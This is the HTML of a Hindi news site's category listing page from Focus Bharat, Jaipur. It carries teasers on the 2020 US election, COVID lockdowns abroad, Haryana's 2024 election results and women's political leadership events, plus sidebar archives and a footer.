					<a title="अमेरिका चुनाव: ट्रंप की कॉन्फ़्रेंस को अमेरिकन चैनलों ने बीच में ही रोका" href="/2020/11/06/donald-trump-biden-election-2020-conference-stop-by-media-channels/" class="post-img" style="background-image: url('/wp-content/uploads/2020/11/gestgtetg-1-e1604663384233.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/11/06/donald-trump-biden-election-2020-conference-stop-by-media-channels/" rel="bookmark">अमेरिका चुनाव: ट्रंप की कॉन्फ़्रेंस को अमेरिकन चैनलों ने बीच में ही रोका</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/11/06/donald-trump-biden-election-2020-conference-stop-by-media-channels/" title="अमेरिका चुनाव: ट्रंप की कॉन्फ़्रेंस को अमेरिकन चैनलों ने बीच में ही रोका">November 6, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत।अमेरिका के कई बड़े टीवी  चैनलों एबीसी, सीबीएस और एनबीसी ने ट्रंप की प्रेस कॉन्फ़्रेंस&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3908 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3850 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-boris-johnson-declares-second-lockdown tag-britain tag-corona-infection tag-corona-infection-increase-winter tag-corona-virus tag-corona-virus-increase-winter tag-latest-news tag-lockdown tag-lockdown-return tag-lockdown-2 tag-news tag-prime-minster tag-uk tag-united-kingdom tag-winter">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="कोरोना की दूसरी लहर ने बढ़ाई चिंता, ब्रिटेन में दोबारा Lockdown का ऐलान" href="/2020/11/01/uk-prime-minister-boris-johnson-declares-second-lockdown-corona-virus-increase-winter/" class="post-img" style="background-image: url('/wp-content/uploads/2020/11/johnson-e1604210660343.png');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/11/01/uk-prime-minister-boris-johnson-declares-second-lockdown-corona-virus-increase-winter/" rel="bookmark">कोरोना की दूसरी लहर ने बढ़ाई चिंता, ब्रिटेन में दोबारा Lockdown का ऐलान</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/11/01/uk-prime-minister-boris-johnson-declares-second-lockdown-corona-virus-increase-winter/" title="कोरोना की दूसरी लहर ने बढ़ाई चिंता, ब्रिटेन में दोबारा Lockdown का ऐलान">November 1, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। कोरोना वायरस महामारी के बढ़ते कारण ब्रिटेन सरकार ने दोबारा लॉकडाउन लगाने का फैसला&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3850 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3640 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-britain-new-cases tag-corona-virus tag-coronavirus-second-wave tag-israel tag-lockdown-returns tag-lockdown-returns-israel tag-other-countries tag-who tag-world-health-organisation tag-world-hindi-news tag-world-hindi-samachar">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="दुनिया का ये पहला देश है जहां दोबारा लगा नेशनल लॉकडाउन" href="/2020/09/19/lockdown-returns-israel-other-countries-coronavirus-second-wave-inevitable-israel-britain-new-cases-corona-virus/" class="post-img" style="background-image: url('/wp-content/uploads/2020/09/Presentation3.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/09/19/lockdown-returns-israel-other-countries-coronavirus-second-wave-inevitable-israel-britain-new-cases-corona-virus/" rel="bookmark">दुनिया का ये पहला देश है जहां दोबारा लगा नेशनल लॉकडाउन</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/09/19/lockdown-returns-israel-other-countries-coronavirus-second-wave-inevitable-israel-britain-new-cases-corona-virus/" title="दुनिया का ये पहला देश है जहां दोबारा लगा नेशनल लॉकडाउन">September 19, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>फोकस भारत। एक बार फिर से दोबारा लॉकडाउन का खतरा मंडरा रहा है।  इजरायल ने शुक्रवार&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3640 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
	<div class="col-sm-6 col-xxl-4 post-col">
	<div class="post-3579 post type-post status-publish format-standard has-post-thumbnail hentry category-public-representative tag-corona-pakistan-improveme tag-corona-symptoms tag-corona-virus-vaccine tag-coronavirus-in-pakistan tag-covid-19 tag-imran-khan tag-pakistan-corona-updates tag-pakistan-fight-against-coronavirus tag-pakistan-samachar">

		
				<figure class="post-featured-image post-img-wrap">
					<a title="कैसे पाकिस्तान ने लड़ी कोरोना वायरस के खिलाफ जंग, WHO ने भी की तारीफ़" href="/2020/09/13/pakistan-fight-against-coronavirus/" class="post-img" style="background-image: url('/wp-content/uploads/2020/09/pakistan-fight-against-coronavirus.jpg');"></a>
					<div class="entry-meta category-meta">
						<div class="cat-links"><a href="/category/public-representative/" rel="category tag">पब्लिक रिप्रेजेन्टेटिव</a></div>
					</div><!-- .entry-meta -->
				</figure><!-- .post-featured-image .post-img-wrap -->

			
					<header class="entry-header">
				<h2 class="entry-title"><a href="/2020/09/13/pakistan-fight-against-coronavirus/" rel="bookmark">कैसे पाकिस्तान ने लड़ी कोरोना वायरस के खिलाफ जंग, WHO ने भी की तारीफ़</a></h2>
									<div class="entry-meta">
						<div class="date"><a href="/2020/09/13/pakistan-fight-against-coronavirus/" title="कैसे पाकिस्तान ने लड़ी कोरोना वायरस के खिलाफ जंग, WHO ने भी की तारीफ़">September 13, 2020</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div><!-- .entry-meta -->
								</header>
				<div class="entry-content">
								<p>डेस्क। जहां एक तरफ भारत सहित कई बड़े देशों में कोरोना ने जमकर कहर बरपाया है।&hellip;</p>
						</div><!-- entry-content -->

			</div><!-- .post-3579 -->
	</div><!-- .col-sm-6 .col-xxl-4 .post-col -->
				</div><!-- .row .gutter-parent-14 .post-wrap-->

				
	<nav class="navigation pagination" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="/category/public-representative/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="/category/public-representative/page/4/">4</a>
<a class="next page-numbers" href="/category/public-representative/page/2/">Next</a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-4" class="widget widget_search"><form action="https://focusbharat.com/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="adrotate_widgets-4" class="widget adrotate_widgets"><h3 class="widget-title">Ads</h3><!-- Either there are no banners, they are disabled or none qualified for this location! --></section><section id="newscard_recent_posts-4" class="widget newscard-widget-recent-posts">
						<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/4िि.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/">Haryana AssemblyElection Results : हरियाणा में नारी शक्ति ने रचा इतिहास, इस बार 13 महिला विधायक</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/" title="Haryana AssemblyElection Results : हरियाणा में नारी शक्ति ने रचा इतिहास, इस बार 13 महिला विधायक">October 9, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/09/haryana-election-result-winning-candidates-2024/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/efff.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/09/haryana-election-result-winning-candidates-2024/">Haryana Election Result Winning Candidates 2024: हरियाणा की 90 सीटों पर कौन कहां से जीता</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/09/haryana-election-result-winning-candidates-2024/" title="Haryana Election Result Winning Candidates 2024: हरियाणा की 90 सीटों पर कौन कहां से जीता">October 9, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/der.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/">Haryana Election Result: हरियाणा में भाजपा के लिए किंग मेकर बनें डॉ. सतीश पूनियां, ग्राउंड लेवल पर बनी रणनीति ने दिलाई जीत</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/" title="Haryana Election Result: हरियाणा में भाजपा के लिए किंग मेकर बनें डॉ. सतीश पूनियां, ग्राउंड लेवल पर बनी रणनीति ने दिलाई जीत">October 8, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="/2024/10/08/women-assembly-summit-2024-maharashtra-assembly-election-2024/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/gr.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="/2024/10/08/women-assembly-summit-2024-maharashtra-assembly-election-2024/">Women Assembly Summit 2024 : मुम्बई में राजनीति में महिलाओं की भूमिका-भागीदारी और अवसर पर दिया बड़ा संदेश</a></h3>									<div class="entry-meta">
										<div class="date"><a href="/2024/10/08/women-assembly-summit-2024-maharashtra-assembly-election-2024/" title="Women Assembly Summit 2024 : मुम्बई में राजनीति में महिलाओं की भूमिका-भागीदारी और अवसर पर दिया बड़ा संदेश">October 8, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post --><section id="newscard_horizontal_vertical_posts-6" class="widget newscard-widget-horizontal-vertical-posts">				<div class="row gutter-parent-14 post-vertical">
			<div class="col-md-6 first-col">
										<div class="post-boxed main-post clearfix">
											<div class="post-img-wrap">
							<a href="/2023/08/13/womena-ssembly-summit-and-award-rajasthan-assembly-election-2023-focus-bharat/" class="post-img" style="background-image: url('/wp-content/uploads/2023/08/Presentation1.jpg');"></a>
						</div>
										<div class="post-content">
						<div class="entry-meta category-meta">
							<div class="cat-links"><a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
						</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="/2023/08/13/womena-ssembly-summit-and-award-rajasthan-assembly-election-2023-focus-bharat/">Women Assembly Summit And Award-2023: देश में फोकस भारत की मुहिम &#8216;राजनीति में महिलाओं की भागीदारी&#8217; को मिल रहा है समर्थन</a></h3>						<div class="entry-meta">
							<div class="date"><a href="/2023/08/13/womena-ssembly-summit-and-award-rajasthan-assembly-election-2023-focus-bharat/" title="Women Assembly Summit And Award-2023: देश में फोकस भारत की मुहिम &#8216;राजनीति में महिलाओं की भागीदारी&#8217; को मिल रहा है समर्थन">August 13, 2023</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>						</div>
						<div class="entry-content">
							<p>Rajasthan Assembly Election 2023: फोकस भारत की राजनीति में महिलाओं की भागीदारी बढाने की मुहिम के मद्देनजर जयपुर में वुमन असेंबली समटि एंड अवॉर्ड-2023( Women Assembly Summit And Award)के दूसरे&hellip; </p>
						</div><!-- .entry-content -->
					</div>
				</div><!-- post-boxed -->
			</div>
			<div class="col-md-6 second-col">
												<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="/2023/07/08/women-assembly-summit-and-award-woman-political-leadership-award-rajasthan-assembly-election-2023/" class="post-img" style="background-image: url('/wp-content/uploads/2023/07/khyyy.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="/2023/07/08/women-assembly-summit-and-award-woman-political-leadership-award-rajasthan-assembly-election-2023/">Women Assembly Summit And Award 2023 : जयपुर में राजनीति में महिलाओं की भूमिका-भागीदारी और अवसर पर दिया बड़ा संदेश</a></h3>							<div class="entry-meta">
								<div class="date"><a href="/2023/07/08/women-assembly-summit-and-award-woman-political-leadership-award-rajasthan-assembly-election-2023/" title="Women Assembly Summit And Award 2023 : जयपुर में राजनीति में महिलाओं की भूमिका-भागीदारी और अवसर पर दिया बड़ा संदेश">July 8, 2023</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="/2022/01/09/mla-madan-dilawar-woman-leader-beat-bjp-leader-panchayat-samiti-election-kota-rajasthan/" class="post-img" style="background-image: url('/wp-content/uploads/2022/01/Capture-1.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="/2022/01/09/mla-madan-dilawar-woman-leader-beat-bjp-leader-panchayat-samiti-election-kota-rajasthan/">राजस्थान: भाजपा विधायक के सामने नेता की महिला ने की चप्पल से पिटाई, VIDEO वायरल</a></h3>							<div class="entry-meta">
								<div class="date"><a href="/2022/01/09/mla-madan-dilawar-woman-leader-beat-bjp-leader-panchayat-samiti-election-kota-rajasthan/" title="राजस्थान: भाजपा विधायक के सामने नेता की महिला ने की चप्पल से पिटाई, VIDEO वायरल">January 9, 2022</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="/2021/07/26/delhi-unlock-8-guidelines-school-reopen-mp-gujarat-punjab-odisha/" class="post-img" style="background-image: url('/wp-content/uploads/2021/07/Presentation1.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="/2021/07/26/delhi-unlock-8-guidelines-school-reopen-mp-gujarat-punjab-odisha/">इन राज्यों में आज से खुलेंगे स्कूल, गाइडलाइन जारी </a></h3>							<div class="entry-meta">
								<div class="date"><a href="/2021/07/26/delhi-unlock-8-guidelines-school-reopen-mp-gujarat-punjab-odisha/" title="इन राज्यों में आज से खुलेंगे स्कूल, गाइडलाइन जारी ">July 26, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
													<div class="post-boxed inlined clearfix">
													<div class="post-img-wrap">
								<a href="/2021/07/23/priyanka-gandhi-ashok-gehlot-government-permanent-recruitment-of-more-than-10-thousand-posts-of-computer-instructors/" class="post-img" style="background-image: url('/wp-content/uploads/2021/07/745.jpg');"></a>
							</div>
												<div class="post-content">
							<div class="entry-meta category-meta">
								<div class="cat-links"><a href="/category/women-political-leadership-award/" rel="category tag">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a></div>
							</div><!-- .entry-meta -->
							<h3 class="entry-title"><a href="/2021/07/23/priyanka-gandhi-ashok-gehlot-government-permanent-recruitment-of-more-than-10-thousand-posts-of-computer-instructors/">प्रियंका गांधी से बेरोजगारों की मुलाकात के बाद गहलोत सरकार ने बदला फैसला</a></h3>							<div class="entry-meta">
								<div class="date"><a href="/2021/07/23/priyanka-gandhi-ashok-gehlot-government-permanent-recruitment-of-more-than-10-thousand-posts-of-computer-instructors/" title="प्रियंका गांधी से बेरोजगारों की मुलाकात के बाद गहलोत सरकार ने बदला फैसला">July 23, 2021</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>							</div>
						</div>
					</div><!-- .post-boxed -->
												</div>
		</div><!-- .row gutter-parent-14 -->

		</section><!-- .widget_featured_post --><section id="archives-4" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='/2024/10/'>October 2024</a></li>
	<li><a href='/2024/09/'>September 2024</a></li>
	<li><a href='/2024/08/'>August 2024</a></li>
	<li><a href='/2024/07/'>July 2024</a></li>
	<li><a href='/2024/06/'>June 2024</a></li>
	<li><a href='/2024/04/'>April 2024</a></li>
	<li><a href='/2024/03/'>March 2024</a></li>
	<li><a href='/2024/02/'>February 2024</a></li>
	<li><a href='/2024/01/'>January 2024</a></li>
	<li><a href='/2023/12/'>December 2023</a></li>
	<li><a href='/2023/11/'>November 2023</a></li>
	<li><a href='/2023/10/'>October 2023</a></li>
	<li><a href='/2023/09/'>September 2023</a></li>
	<li><a href='/2023/08/'>August 2023</a></li>
	<li><a href='/2023/07/'>July 2023</a></li>
	<li><a href='/2023/06/'>June 2023</a></li>
	<li><a href='/2023/05/'>May 2023</a></li>
	<li><a href='/2023/04/'>April 2023</a></li>
	<li><a href='/2023/03/'>March 2023</a></li>
	<li><a href='/2023/02/'>February 2023</a></li>
	<li><a href='/2023/01/'>January 2023</a></li>
	<li><a href='/2022/12/'>December 2022</a></li>
	<li><a href='/2022/11/'>November 2022</a></li>
	<li><a href='/2022/10/'>October 2022</a></li>
	<li><a href='/2022/09/'>September 2022</a></li>
	<li><a href='/2022/08/'>August 2022</a></li>
	<li><a href='/2022/07/'>July 2022</a></li>
	<li><a href='/2022/06/'>June 2022</a></li>
	<li><a href='/2022/05/'>May 2022</a></li>
	<li><a href='/2022/02/'>February 2022</a></li>
	<li><a href='/2022/01/'>January 2022</a></li>
	<li><a href='/2021/12/'>December 2021</a></li>
	<li><a href='/2021/11/'>November 2021</a></li>
	<li><a href='/2021/10/'>October 2021</a></li>
	<li><a href='/2021/09/'>September 2021</a></li>
	<li><a href='/2021/08/'>August 2021</a></li>
	<li><a href='/2021/07/'>July 2021</a></li>
	<li><a href='/2021/06/'>June 2021</a></li>
	<li><a href='/2021/05/'>May 2021</a></li>
	<li><a href='/2021/04/'>April 2021</a></li>
	<li><a href='/2021/02/'>February 2021</a></li>
	<li><a href='/2021/01/'>January 2021</a></li>
	<li><a href='/2020/12/'>December 2020</a></li>
	<li><a href='/2020/11/'>November 2020</a></li>
	<li><a href='/2020/10/'>October 2020</a></li>
	<li><a href='/2020/09/'>September 2020</a></li>
	<li><a href='/2020/08/'>August 2020</a></li>
	<li><a href='/2020/07/'>July 2020</a></li>
	<li><a href='/2020/05/'>May 2020</a></li>
	<li><a href='/2020/04/'>April 2020</a></li>
	<li><a href='/2020/03/'>March 2020</a></li>
	<li><a href='/2020/02/'>February 2020</a></li>
	<li><a href='/2019/11/'>November 2019</a></li>
	<li><a href='/2019/10/'>October 2019</a></li>
	<li><a href='/2019/09/'>September 2019</a></li>
	<li><a href='/2019/08/'>August 2019</a></li>
	<li><a href='/2019/07/'>July 2019</a></li>
	<li><a href='/2019/06/'>June 2019</a></li>
	<li><a href='/2016/04/'>April 2016</a></li>
		</ul>
			</section>	</div><!-- .sticky-sidebar -->
</aside><!-- #secondary -->
					</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
	<footer id="colophon" class="site-footer" role="contentinfo">
		
			<div class="container">
				<section class="featured-stories">
					<h2 class="stories-title">राजनीति</h2>
					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/4िि.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/">Haryana AssemblyElection Results : हरियाणा में नारी शक्ति ने रचा इतिहास, इस बार 13 महिला विधायक</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="/2024/10/09/haryana-vidhansabha-chunav-result-2024-13-women-mla-elected-assembly-poll/" title="Haryana AssemblyElection Results : हरियाणा में नारी शक्ति ने रचा इतिहास, इस बार 13 महिला विधायक">October 9, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="/2024/10/09/haryana-election-result-winning-candidates-2024/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/efff.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="/2024/10/09/haryana-election-result-winning-candidates-2024/">Haryana Election Result Winning Candidates 2024: हरियाणा की 90 सीटों पर कौन कहां से जीता</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="/2024/10/09/haryana-election-result-winning-candidates-2024/" title="Haryana Election Result Winning Candidates 2024: हरियाणा की 90 सीटों पर कौन कहां से जीता">October 9, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/der.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/">Haryana Election Result: हरियाणा में भाजपा के लिए किंग मेकर बनें डॉ. सतीश पूनियां, ग्राउंड लेवल पर बनी रणनीति ने दिलाई जीत</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="/2024/10/08/satish-poonia-political-strategy-haryana-vidhan-sabha-election-result-2024-bjp-pm-modi/" title="Haryana Election Result: हरियाणा में भाजपा के लिए किंग मेकर बनें डॉ. सतीश पूनियां, ग्राउंड लेवल पर बनी रणनीति ने दिलाई जीत">October 8, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
													<div class="col-sm-6 col-lg-3">
								<div class="post-boxed">
																			<div class="post-img-wrap">
											<div class="featured-post-img">
												<a href="/2024/10/08/women-assembly-summit-2024-maharashtra-assembly-election-2024/" class="post-img" style="background-image: url('/wp-content/uploads/2024/10/gr.jpg');"></a>
											</div>
											<div class="entry-meta category-meta">
												<div class="cat-links"><a href="/category/politics/" rel="category tag">राजनीति</a> <a href="/category/women-leadership/" rel="category tag">वुमन लीडरशिप</a></div>
											</div><!-- .entry-meta -->
										</div><!-- .post-img-wrap -->
																		<div class="post-content">
																				<h3 class="entry-title"><a href="/2024/10/08/women-assembly-summit-2024-maharashtra-assembly-election-2024/">Women Assembly Summit 2024 : मुम्बई में राजनीति में महिलाओं की भूमिका-भागीदारी और अवसर पर दिया बड़ा संदेश</a></h3>																					<div class="entry-meta">
												<div class="date"><a href="/2024/10/08/women-assembly-summit-2024-maharashtra-assembly-election-2024/" title="Women Assembly Summit 2024 : मुम्बई में राजनीति में महिलाओं की भूमिका-भागीदारी और अवसर पर दिया बड़ा संदेश">October 8, 2024</a> </div> <div class="by-author vcard author"><a href="/author/editor/">editor</a> </div>											</div>
																			</div><!-- .post-content -->
								</div><!-- .post-boxed -->
							</div><!-- .col-sm-6 .col-lg-3 -->
											</div><!-- .row -->
				</section><!-- .featured-stories -->
			</div><!-- .container -->
		
					<div class="widget-area">
				<div class="container">
					<div class="row">
						<div class="col-sm-6 col-lg-3">
							<section id="text-3" class="widget widget_text"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p><strong>Address: </strong>Unique Prime, Shipra path, Mansarovar, Jaipur 302020 (Raj.)</p>
<p><strong>Phone:</strong> 0141-4914627</p>
<p><strong>Email: </strong><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f99b91988b988d9f969a8c8ab99e94989095d79a9694">[email&#160;protected]</a></p>
</div>
		</section>						</div><!-- footer sidebar column 1 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">News Categories</h3>		<ul>
				<li class="cat-item cat-item-3"><a href="/category/featured/">Featured</a> (314)
</li>
	<li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a> (21)
</li>
	<li class="cat-item cat-item-8"><a href="/category/third-gender/">थर्ड जेंडर</a> (21)
</li>
	<li class="cat-item cat-item-1137 current-cat"><a aria-current="page" href="/category/public-representative/">पब्लिक रिप्रेजेन्टेटिव</a> (63)
</li>
	<li class="cat-item cat-item-1135"><a href="/category/focus-special/">फोकस स्पेशल</a> (98)
</li>
	<li class="cat-item cat-item-1516"><a href="/category/forth-pillar/">फोर्थ पिलर</a> (32)
</li>
	<li class="cat-item cat-item-1515"><a href="/category/youth-political-leadership-award/">यूथ पॉलिटिकल लीडरशिप अवॉर्ड</a> (53)
</li>
	<li class="cat-item cat-item-1138"><a href="/category/youth-leadership/">यूथ लीडरशिप</a> (21)
</li>
	<li class="cat-item cat-item-19"><a href="/category/politics/">राजनीति</a> (829)
</li>
	<li class="cat-item cat-item-17"><a href="/category/video/">वीडियो</a> (17)
</li>
	<li class="cat-item cat-item-1136"><a href="/category/women-political-leadership-award/">वुमन पॉलिटिकल लीडरशिप अवॉर्ड</a> (203)
</li>
